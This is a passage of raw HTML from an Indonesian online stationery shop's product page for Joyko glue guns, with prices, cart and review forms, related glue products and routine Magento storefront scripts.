<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-310");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-310  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwkSruLtAArray = document.querySelectorAll('li#product-item_1798');
    if(elemwkSruLtAArray.length !== 'undefined'){
        elemwkSruLtAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1798");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1798  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGCoyEFvMArray = document.querySelectorAll('li#product-item_1882');
    if(elemGCoyEFvMArray.length !== 'undefined'){
        elemGCoyEFvMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DGroup\u002Dhandcounter"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.tokostationery.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.tokostationery.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.tokostationery.id\/rest\/tokostationeryidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.tokostationery.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.tokostationery.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1873" data-price-box="product-id-1873">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="35700" data-price-type="" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span></p></div></div><div class="product-info-stock-sku">        <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >JK-Group-gluegun</div></div></div></div>    <div class="product alert price"><a href="https://www.tokostationery.id/productalert/add/price/product_id/1873/uenc/aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="JK-Group-gluegun" action="https://www.tokostationery.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~/product/1873/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="1873" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="1873" /><input name="form_key" type="hidden" value="WWZikNgoUF94Ax1Z" />        <div class="table-wrapper grouped"><table class="table data grouped" id="super-product-table" data-mage-init='{ "Magento_GroupedProduct/js/product-ids-resolver": {} }'><caption class="table-caption">Grouped product items</caption><thead><tr><th class="col item" scope="col">Product Name</th> <th class="col qty" scope="col">Qty</th></tr></thead> <tbody> <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Glue Gun GG-850 Alat Tembak Lem Stik Panas</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="961" data-price-box="product-id-961">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-961"  data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 38.000,00</span></span>  </span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[961]" data-selector="super_group[961]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Glue Gun GG-851 Alat Tembak Lem Stik Panas</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="962" data-price-box="product-id-962">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-962"  data-price-amount="67900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 67.900,00</span></span>  </span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[962]" data-selector="super_group[962]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Glue Gun GG-852 Alat Tembak Lem Stik Panas</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="963" data-price-box="product-id-963">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-963"  data-price-amount="35700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[963]" data-selector="super_group[963]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Glue Gun GG-853 (Pastel Green Pink Blue) Alat Tembak Lem Stik Panas</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="964" data-price-box="product-id-964">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-964"  data-price-amount="47200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 47.200,00</span></span>  </span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[964]" data-selector="super_group[964]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr> </tbody></table></div><div id="validation-message-box"></div>    <div class="box-tocart"><div class="fieldset"> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1873,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1873","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.tokostationery.id/sendfriend/product/send/id/1873/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >Agen alat tulis kantor sedang promo Alat Lem Tembak Panas Glue Gun Joyko GG-850 | GG-851 | GG-852 | GG-853 0 diskon menjadi  per Pcs order di toko ATK Bina Mandiri Stationery karena sedang banyak diskon untuk produk LemTembak & Hot Melt Glue lainnya</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.tokostationery.id/media/catalog/product/cache/92c48f6ff2929ce9c25727bafe3fc9b4/j/k/jk-group-gluegun_mezcjn5ui4ewaltp.jpg" /></div><!--mf_product_label_gallery_comment_1873--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >nama_produk: Glue Gun / Alat Lem Tembak Panas Joyko Yang Biasa Dipakai Untuk Membuat Kerajinan Tangan & Rumah Tangga Beli Di Bina Mandiri Stationery Toko Perlengkapan Sekolah & Kantor Murah	# google_product_category: Perangkat Keras &gt; Perkakas &gt; Alat Tembak Perekat	# google_product_category_id: 1215	# merek: Joyko	# satuan: 	# update_harga: 17 Januari 2023	# ukuran_unit: 	# ukuran_karton: 	# berat_per_karton: 	# qty_karton: 	# harga_karton: Chat Us	# nama_asli: Glue Gun / Alat Lem Tembak Panas Joyko Yang Biasa Dipakai Untuk Membuat Kerajinan Tangan & Rumah Tangga Beli Di Bina Mandiri Stationery Toko Perlengkapan Sekolah & Kantor Murah</div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">Joyko</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">Glue Gun / Alat Lem Tembak Panas Joyko Yang Biasa Dipakai Untuk Membuat Kerajinan Tangan &amp; Rumah Tangga Beli Di Bina Mandiri Stationery Toko Perlengkapan Sekolah &amp; Kantor Murah</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">17 Januari 2023</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Perangkat Keras &gt; Perkakas &gt; Alat Tembak Perekat</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.tokostationery.id/review/product/post/id/1873/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="WWZikNgoUF94Ax1Z" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Alat Lem Tembak Panas Glue Gun Joyko GG-850 | GG-851 | GG-852 | GG-853</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="WWZikNgoUF94Ax1Z" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">        <li class="item product product-item" id="product-item_965" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-stick-gs-09-8-gram.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-965"><span class="product-image-wrapper"><!--mf_product_label_comment_965--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-stick-gs-09-8-gram-sku-jk-gs09_uuh49i4mhz2wwt7l.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Glue&#x20;Stick&#x20;GS-09&#x20;&#x28;8&#x20;gram&#x29;&#x20;Lem&#x20;Stik&#x20;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-965 {
    width: 152px;
}
.product-image-container-965 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;GS-09&#x20;&#x28;8&#x20;gram&#x29;&#x20;Lem&#x20;Stik&#x20;" href="https://www.tokostationery.id/joyko-glue-stick-gs-09-8-gram.html">Joyko Glue Stick GS-09 (8 gram) Lem Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="965" data-price-box="product-id-965">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-965"  data-price-amount="3400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox965" name="related_products[]" value="965" /><label class="label" for="related-checkbox965"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":965,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"965","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_950" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-gl-501.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-950"><span class="product-image-wrapper"><!--mf_product_label_comment_950--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-501-sku-jk-gl501_ncz6ybc7zq46wemc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Glue&#x20;GL-501&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-950 {
    width: 152px;
}
.product-image-container-950 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-501&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.tokostationery.id/joyko-glue-gl-501.html">Joyko Glue GL-501 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="950" data-price-box="product-id-950">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-950"  data-price-amount="3400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox950" name="related_products[]" value="950" /><label class="label" for="related-checkbox950"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":950,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"950","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_983" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-stick-refill-gsr-111.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-983"><span class="product-image-wrapper"><!--mf_product_label_comment_983--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-glue-stick-refill-sku-jk-gsr110-jk-gsr111-jk-gsr113_eqjcsuxdmxazpm0j.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;LemTembak&#x20;&amp;&#x20;Hot&#x20;Melt&#x20;Glue&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-983 {
    width: 152px;
}
.product-image-container-983 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;Refill&#x20;GSR-111&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;Besar" href="https://www.tokostationery.id/joyko-glue-stick-refill-gsr-111.html">Joyko Glue Stick Refill GSR-111 Isi Lem Tembak Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="983" data-price-box="product-id-983">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-983"  data-price-amount="2500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox983" name="related_products[]" value="983" /><label class="label" for="related-checkbox983"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":983,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"983","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_967" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-glue-stick-gs-102-15-gram.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-967"><span class="product-image-wrapper"><!--mf_product_label_comment_967--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-stick-gs-102-15-gram-sku-jk-gs102_409iwvmbipgx424q.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 